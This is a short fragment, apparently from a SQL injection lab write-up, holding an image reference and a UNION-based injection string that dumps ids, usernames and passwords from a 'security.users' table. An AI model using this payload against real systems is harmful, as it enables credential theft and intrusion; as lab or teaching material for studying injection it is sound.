 ?id=-1' union select 1,group_concat(id,username,password),3 from security.users --+
